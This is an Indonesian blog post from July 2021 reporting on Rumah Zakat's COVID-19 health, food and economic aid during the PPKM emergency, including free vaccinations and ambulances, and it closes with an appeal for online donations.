<p class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;"><span style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: minor-bidi; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-theme-font: minor-bidi;">~ Layanan
konsultasi Covid</span></p>

<p class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;"><span style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: minor-bidi; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-theme-font: minor-bidi;">~ Bantuan
vaksin</span></p>

<p class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;"><span style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: minor-bidi; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-theme-font: minor-bidi;">~
Suplemen untuk tim medis</span></p>

<p class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;"><span style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: minor-bidi; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-theme-font: minor-bidi;"></span></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyRfHykAZ8Zs5wsMoAAAidhKcbukwxsjfVaKuNQhP_KBw89KZdjjmkjKA75ujW7sGxGEi1w1k2YiHqX-JHg8HdNCeTXJbpBJqvvA1EKfq2S0Pf9ThAdGhI1yzHHLvsXJ5yjJA0LpPmE0EJ/s1079/Screenshot_20210706_102628.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="Rumah-Zakat-Distribusikan-Bantuan-Kesehatan-dan-Logistik" border="0" data-original-height="833" data-original-width="1079" height="309" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyRfHykAZ8Zs5wsMoAAAidhKcbukwxsjfVaKuNQhP_KBw89KZdjjmkjKA75ujW7sGxGEi1w1k2YiHqX-JHg8HdNCeTXJbpBJqvvA1EKfq2S0Pf9ThAdGhI1yzHHLvsXJ5yjJA0LpPmE0EJ/w400-h309/Screenshot_20210706_102628.jpg" width="400" /></a></div><br />&nbsp;<p></p>

<p class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;"><span style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: minor-bidi; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-theme-font: minor-bidi;">Rumah
Zakat mendistribusikan bantuan kesehatan dan juga logistik bagi masyarakat yang
terdampak pandemi. Bantuan Kesehatan yang disalurkan antara lain perlengkapan
Rumah Sakit Covid-19, bantuan oksigen dan ventilator, layanan ambulans pasien
dan jenazah Covid-19, layanan konsultasi covid, vaksinasi, dan suplemen bagi
tenaga Kesehatan.</span></p>

<p class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;"><span style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: minor-bidi; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-theme-font: minor-bidi;">&nbsp;<br /></span></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiO5_dQXa2VWoEAVjaTSft2z8d9xS8AUmIVCkrqxiFgMYGQ5Dxoxe8_jheTTrYIiTnZRb64MA3oKP3duiIAuOud1fcwc7WON0yvdgy_AXNQv-oeRXxJQRB-GmaUHUn9i7GBd-hd7VYbIBv0/s1080/Screenshot_20210706_103229.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="Rumah-Zakat-Distribusikan-Bantuan-Kesehatan-dan-Logistik" border="0" data-original-height="823" data-original-width="1080" height="305" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiO5_dQXa2VWoEAVjaTSft2z8d9xS8AUmIVCkrqxiFgMYGQ5Dxoxe8_jheTTrYIiTnZRb64MA3oKP3duiIAuOud1fcwc7WON0yvdgy_AXNQv-oeRXxJQRB-GmaUHUn9i7GBd-hd7VYbIBv0/w400-h305/Screenshot_20210706_103229.jpg" width="400" /></a></div><br /><p></p>

<p class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;"><span style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: minor-bidi; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-theme-font: minor-bidi;">&#8220;Kita
melihat bahwa saat ini kebutuhan masyarakat akan layanan Kesehatan sangat
tinggi. Oleh karena itu kami berharap bantuan yang merupakan titipan donator
dan para mitra ini dapat membantu mereka yang terdampak,&#8221; ujar CEO Rumah Zakat
Nur Efendi.</span></p>

<p class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;"><span style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: minor-bidi; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-theme-font: minor-bidi;">&nbsp;</span></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBbirPi_j0nj1x_3nZ3fDDkviyEjrmJGkAOOXvBPoUYACN8TUmZkCHkIZ7l1BdPMsgarBoDOcaoB1gEYZrDHGHU9bRgL4TLAsomppMkfXVS6-t6gLMa55DG7y_w_UlcUo7tq07OCDugDnv/s1080/Screenshot_20210706_103557.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="Rumah-Zakat-Distribusikan-Bantuan-Kesehatan-dan-Logistik" border="0" data-original-height="830" data-original-width="1080" height="308" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBbirPi_j0nj1x_3nZ3fDDkviyEjrmJGkAOOXvBPoUYACN8TUmZkCHkIZ7l1BdPMsgarBoDOcaoB1gEYZrDHGHU9bRgL4TLAsomppMkfXVS6-t6gLMa55DG7y_w_UlcUo7tq07OCDugDnv/w400-h308/Screenshot_20210706_103557.jpg" width="400" /></a></div><p></p>

<p class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;"><span style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: minor-bidi; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-theme-font: minor-bidi;">Rumah
Zakat turut berkontribusi dalam penyebaran vaksin Corona secara gratis.
Berlangsung di Jakarta selama 10 hari. 1 hari targetnya 400 orang. Jadi
totalnya 4.000 orang yang akan divaksin. Vaksinasi ini sudah berlangsung selama
5 hari.</span></p>

<p class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;"><span style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: minor-bidi; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-theme-font: minor-bidi;">&nbsp;</span></p>

<p class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;"><span style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: minor-bidi; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-theme-font: minor-bidi;">3.
Jaminan Sosial</span></p>

<p class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;"><span style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: minor-bidi; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-theme-font: minor-bidi;">Selain
bantuan Kesehatan, dari sisi jaminan sosial Rumah Zakat berupaya untuk
mendistribusikan paket Sembako, sumplemen, dan juga daging olahan Superqurban
kepada para dhuafa terdampak. </span></p>

<p class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;"><span style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: minor-bidi; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-theme-font: minor-bidi;">&nbsp;</span></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgihKsKK2i923ET-XUgOpL4l0udu__yAysyosvfzZYdtwCnTRWkKCHikPk89vW0GH1z86OBrDLHwioGztXq-LCVlI7WyhGCxTrvDK8JBSSOg4jy77ljEaUH4lIImuv17HHuKWoin2eaZFvQ/s1080/Screenshot_20210706_103617.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="Rumah-Zakat-Distribusikan-Bantuan-Kesehatan-dan-Logistik" border="0" data-original-height="827" data-original-width="1080" height="306" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgihKsKK2i923ET-XUgOpL4l0udu__yAysyosvfzZYdtwCnTRWkKCHikPk89vW0GH1z86OBrDLHwioGztXq-LCVlI7WyhGCxTrvDK8JBSSOg4jy77ljEaUH4lIImuv17HHuKWoin2eaZFvQ/w400-h306/Screenshot_20210706_103617.jpg" width="400" /></a></div><br /><p></p>

<p class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;"><span style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: minor-bidi; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-theme-font: minor-bidi;">&#8220;Alhamdulillah
meski belum idul adha, kita bisa menyalurkan daging qurban tahun lalu di masa
PPKM darurat ini,&#8221; tutur Nur Efendi.</span></p>

<p class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;"><span style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: minor-bidi; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-theme-font: minor-bidi;">&nbsp;</span></p>

<p class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;"><span style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: minor-bidi; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-theme-font: minor-bidi;">4.
Ekonomi dan Ketahanan Pangan</span></p>

<p class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;"><span style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: minor-bidi; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-theme-font: minor-bidi;">Sementara
itu untuk jangka panjang, Rumah Zakat merilis bantuan ekonomi dan ketahanan
pangan, yakni UMKM dan juga lumbung pangan. Hingga saat ini ada 19 lumbung
pangan yang sudah terbangun di desa berdaya, dan 1.204 wakaf UMKM yang tersebar
di Indonesia. </span></p>

<p class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;"><span style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: minor-bidi; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-theme-font: minor-bidi;">&nbsp;</span></p>

<p class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;"><span style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: minor-bidi; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-theme-font: minor-bidi;">&#8220;Alhamdulillah
sampai sekarang kita sudah membantu 219.701 penerima manfaat dari program
Bersama Hadapi Corona. Semoga kita bisa membantu lebih banyak lagi di masa PPKM
darurat ini,&#8221; ungka Chief Program Officer Rumah Zakat Murni Alit Baginda.</span></p>

<p class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;"><span style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: minor-bidi; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-theme-font: minor-bidi;">&nbsp;</span></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhpDpANEjVuQZPWYU7jxrghQ0Z8gOOMfPMcHEUDBck25N6bpCF5sBPlm5dq8T20WLAg92ZxP2ywuv7DNE_2p5GwLnRlslx5JIjtRvNizIxL6dvyNP-PXx3E0c693b-nX9M5JBp7BDItT-E8/s1280/IMG-20210706-WA0045.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="Rumah-Zakat-Distribusikan-Bantuan-Kesehatan-dan-Logistik" border="0" data-original-height="960" data-original-width="1280" height="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhpDpANEjVuQZPWYU7jxrghQ0Z8gOOMfPMcHEUDBck25N6bpCF5sBPlm5dq8T20WLAg92ZxP2ywuv7DNE_2p5GwLnRlslx5JIjtRvNizIxL6dvyNP-PXx3E0c693b-nX9M5JBp7BDItT-E8/w400-h300/IMG-20210706-WA0045.jpg" width="400" /></a></div><br /><p></p>

<p class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;"><span style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: minor-bidi; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-theme-font: minor-bidi;">Menurut
Murni di masa PPKM darurat ini Rumah Zakat menyediakan ambulans gratis di 11
kota di Indonesia yang dapat diakses oleh masyarakat yang membutuhkan.
Begitupun dengan tabung oksigen yang saat ini tengah banyak dibutuhkan
masyarakat. Pada tanggal 6 Juni 2021, ambulan gratis diresmikan. </span></p>

<p class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;"><span style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: minor-bidi; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-theme-font: minor-bidi;">&nbsp;</span></p>

<p class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;"><span style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: minor-bidi; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-theme-font: minor-bidi;">&#8220;Kami
berkomitmen untuk membantu masyarakat yang sedan Isoman dengan mendistribusikan
kebutuhan yang mereka perlukan,&#8221; ujar Murni.</span></p>

<p class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;"><span style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: minor-bidi; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-theme-font: minor-bidi;">&nbsp;</span></p>

<p class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;"><b><span style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: minor-bidi; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-theme-font: minor-bidi;">Rumah
Zakat Mengajak Kita Kolaborasi Membantu Sesama Dalam Kondisi PPKM Darurat</span></b></p>

<p class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;"><span style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: minor-bidi; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-theme-font: minor-bidi;">Teman-teman
mari kita berkolaborasi untuk mempercepat penangan dan mengakhiri pandemi ini. Kita
tidak bisa mengakhiri krisis ini sendirian. Bila teman-teman ingin menyalurkan
bantuan lewat program-program @rumahzakat dapat melalui <a href="https://rumahzakat.org/category/covid-19" target="_blank">donasi <i>online</i></a>. Semoga
Allah membantu ikhtiar kita bersama.</span></p>

<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-604072888'>
<a href='https://www.blogger.com/post-edit.g?blogID=8094367721834352280&postID=3500631270650160967&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://img1.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
<i class='fa fa-tags'></i>
<a class='post-label-anchor' href='https://www.evisrirezeki.com/search/label/Event' rel='tag'>Event</a>,
<a class='post-label-anchor' href='https://www.evisrirezeki.com/search/label/Event%20Review' rel='tag'>Event Review</a>,
<a class='post-label-anchor' href='https://www.evisrirezeki.com/search/label/Event%20Reviews' rel='tag'>Event Reviews</a>,
<a class='post-label-anchor' href='https://www.evisrirezeki.com/search/label/Events' rel='tag'>Events</a>,
<a class='post-label-anchor' href='https://www.evisrirezeki.com/search/label/Health' rel='tag'>Health</a>,
<a class='post-label-anchor' href='https://www.evisrirezeki.com/search/label/Healthy' rel='tag'>Healthy</a>,
<a class='post-label-anchor' href='https://www.evisrirezeki.com/search/label/Life%20Style' rel='tag'>Life Style</a>,
<a class='post-label-anchor' href='https://www.evisrirezeki.com/search/label/Lifestyle' rel='tag'>Lifestyle</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
<div class='post-bottom clearfix'>
<span class='post-author vcard'>

                        By: 
                        
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/06457703072170480669' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/06457703072170480669' rel='author' title='author profile'>
<span itemprop='name'>Evi Sri Rezeki</span>
</a>
</span>
</span>
<div class='post-share'>
<a class='post-share_link facebook' href='http://www.facebook.com/sharer.php?u=https://www.evisrirezeki.com/2021/07/Rumah-Zakat-Distribusikan-Bantuan-Kesehatan-dan-Logistik.html' target='_blank'><i class='fa fa-facebook'></i></a>
<a class='post-share_link twitter' href='http://twitter.com/share?url=https://www.evisrirezeki.com/2021/07/Rumah-Zakat-Distribusikan-Bantuan-Kesehatan-dan-Logistik.html' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='post-share_link pinterest' href='http://pinterest.com/pin/create/button/?source_url=https://www.evisrirezeki.com/2021/07/Rumah-Zakat-Distribusikan-Bantuan-Kesehatan-dan-Logistik.html&description=My Fairytale My Tale:Rumah Zakat Mengajak Kita Kolaborasi Membantu Sesama Dalam Kondisi PPKM Darurat&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhe1hDJ7D3k_XTbYA3MAyf9GcS9Imz_COhxSxqK07apnlkF5yycbW8D4FOvxAPvxV9Q9aqRpmtwQQrv9Dnay87YdyxFfJloAoD5SpVTrmbr02TATOVYNmUhJfXUGrbK2WjG2zZd147PFcPZ/w400-h300/IMG-20210706-WA0042.jpg' onclick='javascript:window.open(this.href, &#39;&#39;, &#39;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600&#39;);return false;' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='post-share_link googleplus' href='https://plus.google.com/share?url=https://www.evisrirezeki.com/2021/07/Rumah-Zakat-Distribusikan-Bantuan-Kesehatan-dan-Logistik.html' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='post-share_link linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.evisrirezeki.com/2021/07/Rumah-Zakat-Distribusikan-Bantuan-Kesehatan-dan-Logistik.html&title=Rumah Zakat Mengajak Kita Kolaborasi Membantu Sesama Dalam Kondisi PPKM Darurat' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i></a>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhe1hDJ7D3k_XTbYA3MAyf9GcS9Imz_COhxSxqK07apnlkF5yycbW8D4FOvxAPvxV9Q9aqRpmtwQQrv9Dnay87YdyxFfJloAoD5SpVTrmbr02TATOVYNmUhJfXUGrbK2WjG2zZd147PFcPZ/w400-h300/IMG-20210706-WA0042.jpg' itemprop='url'/>
</div>
<meta content='My Fairytale My Tale' itemprop='name'/>
</div>
                    </div>
                  
</div>
<div class='author-info'>
<div class='clearfix'>
<div class='author-avatar-wrapper'>
<img alt='Evi Sri Rezeki' class='author-avatar' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGrYSr4Yzqveb8n0A2k-JkMuAisTf0jFQugdavh5hn4VpZPPH70Jh0MdN3F5GTUB9hyGATuwn726fbIqix12p1iijryXpjMqZR06tjhLwkt4r0adamEP8dEpXJGCcsPFUM9clPln9C41pzAwcWUVelKFw3b9C85fOHCwLLp7PhvlipoQ/s220/IMG_20210212_180152.jpg'/>
</div>
<h5 class='author-name'>Evi Sri Rezeki</h5>
<p class='author-bio'>Selamat datang di dunia Evi Sri Rezeki, kembarannya Eva Sri Rahayu *\^^/* Dunia saya enggak jauh-jauh dari berimajinasi. Impian saya mewujudkan imajinasi itu menjadi sebuah karya. Kalau bisa menginspirasi seseorang dan lebih jauhnya mengubah peradaban ^_^</p>
</div>
</div>
</div>
<div id='related-posts'>
<p>you may also like</p>
<div class='clearfix'>
</div>
</div>
<ul class='mbt-pager clearfix'>
<li class='next'>
<i class='fa fa-chevron-right'></i><a class='newer-link' href='https://www.evisrirezeki.com/2021/07/Brightening-Facial-Wash-Acne-Serum-Scarlett-Whitening.html' id='Blog1_blog-pager-newer-link'></a>
</li>
<li class='previous'>
<i class='fa fa-chevron-left'></i><a class='older-link' href='https://www.evisrirezeki.com/2021/06/buat-kebun-dari-daur-ulang-sampah.html' id='Blog1_blog-pager-older-link'></a>
</li>
</ul>
<script type='text/javascript'> 
                            //<![CDATA[ 
                            (function($){    
                              var newerLink = $('a.newer-link'); 
                              var olderLink = $('a.older-link'); 
                              $.get(newerLink.attr('href'), function (data) { 
                                newerLink.html('<strong>Next</strong> <span>'+$(data).find('.post h3.post-title').text()+'</span>');    
                              },"html"); 
                              $.get(olderLink.attr('href'), function (data2) { 
                                olderLink.html('<strong>Previous</strong> <span>'+$(data2).find('.post h3.post-title').text()+'</span>');    
                              },"html"); 
                            })(jQuery); 
                            //]]> 
                          </script>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4><i class='fa fa-comments icon'></i>19 comments:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
                  (function() {
                    var items = null;
                    var msgs = null;
                    var config = {};

                    // <![CDATA[
                    var cursor = null;
                    if (items && items.length > 0) {
                      cursor = parseInt(items[items.length - 1].timestamp) + 1;
                    }

                    var bodyFromEntry = function(entry) {
                      if (entry.gd$extendedProperty) {
                        for (var k in entry.gd$extendedProperty) {
                          if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
                            return '<span class="deleted-comment">' + entry.content.$t + '</span>';
                          }
                        }
                      }
                      return entry.content.$t;
                    }

                    var parse = function(data) {
                      cursor = null;
                      var comments = [];
                      if (data && data.feed && data.feed.entry) {
                        for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
                          var comment = {};
                          // comment ID, parsed out of the original id format
                          var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
                          comment.id = id ? id[2] : null;
                          comment.body = bodyFromEntry(entry);
                          comment.timestamp = Date.parse(entry.published.$t) + '';
                          if (entry.author && entry.author.constructor === Array) {
                            var auth = entry.author[0];
                            if (auth) {
                              comment.author = {
                                name: (auth.name ? auth.name.$t : undefined),
                                profileUrl: (auth.uri ? auth.uri.$t : undefined),
                                avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                              };
                            }
                          }
                          if (entry.link) {
                            if (entry.link[2]) {
                              comment.link = comment.permalink = entry.link[2].href;
                            }
                            if (entry.link[3]) {
                              var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                              if (pid && pid[1]) {
                                comment.parentId = pid[1];
                              }
                            }
                          }
                          comment.deleteclass = 'item-control blog-admin';
                          if (entry.gd$extendedProperty) {
                            for (var k in entry.gd$extendedProperty) {
                              if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                                comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                              } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                                comment.displayTime = entry.gd$extendedProperty[k].value;
                              }
                            }
                          }
                          comments.push(comment);
                        }
                      }
                      return comments;
                    };

                    var paginator = function(callback) {
                      if (hasMore()) {
                        var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
                        if (cursor) {
                          url += '&published-min=' + new Date(cursor).toISOString();
                        }
                        window.bloggercomments = function(data) {
                          var parsed = parse(data);
                          cursor = parsed.length < 50 ? null
                          : parseInt(parsed[parsed.length - 1].timestamp) + 1
                          callback(parsed);
                          window.bloggercomments = null;
                        }
                        url += '&callback=bloggercomments';
                        var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.src = url;
                        document.getElementsByTagName('head')[0].appendChild(script);
                      }
                    };
                    var hasMore = function() {
                      return !!cursor;
                    };
                    var getMeta = function(key, comment) {
                      if ('iswriter' == key) {
                        var matches = !!comment.author
                        && comment.author.name == config.authorName
                        && comment.author.profileUrl == config.authorUrl;
                        return matches ? 'true' : '';
                      } else if ('deletelink' == key) {
                        return config.baseUri + '/delete-comment.g?blogID='
                        + config.blogId + '&postID=' + comment.id;
                      } else if ('deleteclass' == key) {
                        return comment.deleteclass;
                      }
                      return '';
                    };

                    var replybox = null;
                    var replyUrlParts = null;
                    var replyParent = undefined;

                    var onReply = function(commentId, domId) {
                      if (replybox == null) {
                        // lazily cache replybox, and adjust to suit this style:
                        replybox = document.getElementById('comment-editor');
                        if (replybox != null) {
                          replybox.height = '250px';
                          replybox.style.display = 'block';
                          replyUrlParts = replybox.src.split('#');
                        }
                      }
                      if (replybox && (commentId !== replyParent)) {
                        replybox.src = '';
                        document.getElementById(domId).insertBefore(replybox, null);
                        replybox.src = replyUrlParts[0]
                        + (commentId ? '&parentID=' + commentId : '')
                        + '#' + replyUrlParts[1];
                        replyParent = commentId;
                      }
                    };

                    var hash = (window.location.hash || '#').substring(1);
                    var startThread, targetComment;
                    if (/^comment-form_/.test(hash)) {
                      startThread = hash.substring('comment-form_'.length);
                    } else if (/^c[0-9]+$/.test(hash)) {
                      targetComment = hash.substring(1);
                    }

                    // Configure commenting API:
                    var configJso = {
                      'maxDepth': config.maxThreadDepth
                    };
                    var provider = {
                      'id': config.postId,
                      'data': items,
                      'loadNext': paginator,
                      'hasMore': hasMore,
                      'getMeta': getMeta,
                      'onReply': onReply,
                      'rendered': true,
                      'initComment': targetComment,
                      'initReplyThread': startThread,
                      'config': configJso,
                      'messages': msgs
                    };

                    var render = function() {
                      if (window.goog && window.goog.comments) {
                        var holder = document.getElementById('comment-holder');
                        window.goog.comments.render(holder, provider);
                      }
                    };

                    // render now, or queue to render when library loads:
                    if (window.goog && window.goog.comments) {
                      render();
                    } else {
                      window.goog = window.goog || {};
                      window.goog.comments = window.goog.comments || {};
                      window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
                      window.goog.comments.loadQueue.push(render);
                    }
                  })();
                  // ]]>
                </script>
<div id='comment-holder'>
